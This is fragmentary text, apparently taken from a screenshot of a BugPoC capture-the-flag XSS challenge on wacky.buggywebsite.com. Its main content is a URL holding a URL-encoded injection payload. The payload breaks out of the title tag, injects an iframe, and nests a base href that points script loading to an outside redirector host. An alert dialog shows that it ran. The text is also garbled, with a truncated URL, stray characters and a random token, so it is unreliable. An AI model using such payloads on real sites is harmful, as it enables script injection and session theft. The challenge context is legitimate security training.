 Submit report to BugPoC
https://wacky.buggywebsi
wacky.buggywebsite.com/frame.html?param=</title></head><body><iframe%20src%3D"frame.html%3Fparam%3D%253C/title%253E%253Cbase%2520href%253D%2527https%253A//we99f6n9ocq5.redir.b...
Tp
An embedded page on this page says
https://wacky.buggywebsite.com
OK
rPtGsrgiV+iSg8XMjRLm+Fg
</title>